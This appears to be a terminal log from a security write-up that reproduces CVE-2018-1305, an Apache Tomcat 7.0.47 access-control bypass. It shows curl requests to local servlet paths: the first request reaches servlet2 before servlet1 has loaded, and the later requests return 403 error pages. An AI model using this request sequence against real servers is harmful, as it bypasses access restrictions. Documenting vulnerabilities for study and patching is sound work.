 East@bogon /private/tmp curl http://localhost:8080/CVE-2018-1305/servlet1/servlet2
Servlet2.doGet
East@bogon /private/tmp
East@bogon /private/tmp curl http://localhost:8080/CVE-2018-1305/servlet1
<html><head><title>Apache Tomcat/7.0.47 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;backgrou
nd-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {f
ont-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;co
lor:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahom
a,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}--></st
yle> </head><body><h1>HTTP Status 403 - Access to the requested resource has been denied</h1><HR size="1" noshade="noshade"><p><b>typ
e</b> Status report</p><p><b>message</b> <u>Access to the requested resource has been denied</u></p><p><b>description</b> <u>Access t
o the specified resource has been forbidden.</u></p><HR size="1" noshade="noshade"><h3>Apache Tomcat/7.0.47</h3></body></html>%
East@bogon /private/tmp
East@bogon /private/tmp curl http://localhost:8080/CVE-2018-1305/servlet1/servlet2
<html><head><title>Apache Tomcat/7.0.47 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;backgrou
nd-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {f
ont-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;co
lor:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahom
a,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}--></st
yle> </head><body><h1>HTTP Status 403 - Access to the requested resource has been denied</h1><HR size="1" noshade="noshade"><p><b>typ
e</b> Status report</p><p><b>message</b> <u>Access to the requested resource has been denied</u></p><p><b>description</b> <u>Access t
o the specified resource has been forbidden.</u></p><HR size="1" noshade="noshade"><h3>Apache Tomcat/7.0.47</h3></
East@bogon /private/tmp
n1nty